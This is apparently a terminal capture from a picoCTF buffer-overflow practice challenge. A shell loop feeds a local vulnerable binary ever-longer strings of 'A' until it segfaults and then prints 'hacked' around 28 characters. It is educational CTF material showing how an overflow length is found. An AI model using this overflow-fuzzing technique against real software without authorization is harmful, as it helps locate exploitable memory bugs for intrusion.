 m4st3rrulezs@m4st3rrulezs:~/Documents/red ops/picoCTF/binary/bof_0$ for i in `seq 1 30`; do echo $i; ./vuln `python -c "print 'A'*$i"`; done;
1
Thanks! Received: A2
Thanks! Received: AA3
Thanks! Received: AAA4
Thanks! Received: AAAA5
Thanks! Received: AAAAA6
Thanks! Received: AAAAAA7
Thanks! Received: AAAAAAA8
Thanks! Received: AAAAAAAA9
Thanks! Received: AAAAAAAAA10
Thanks! Received: AAAAAAAAAA11
Thanks! Received: AAAAAAAAAAA12
Thanks! Received: AAAAAAAAAAAA13
Thanks! Received: AAAAAAAAAAAAA14
Thanks! Received: AAAAAAAAAAAAAA15
Thanks! Received: AAAAAAAAAAAAAAA16
Thanks! Received: AAAAAAAAAAAAAAAA17
Thanks! Received: AAAAAAAAAAAAAAAAA18
Thanks! Received: AAAAAAAAAAAAAAAAAA19
Thanks! Received: AAAAAAAAAAAAAAAAAAA20
Thanks! Received: AAAAAAAAAAAAAAAAAAAA21
Thanks! Received: AAAAAAAAAAAAAAAAAAAAA22
Thanks! Received: AAAAAAAAAAAAAAAAAAAAAA23
Thanks! Received: AAAAAAAAAAAAAAAAAAAAAAA24
Segmentation fault (core dumped)
25
Segmentation fault (core dumped)
26
Segmentation fault (core dumped)
27
Segmentation fault (core dumped)
28
hacked
29
hacked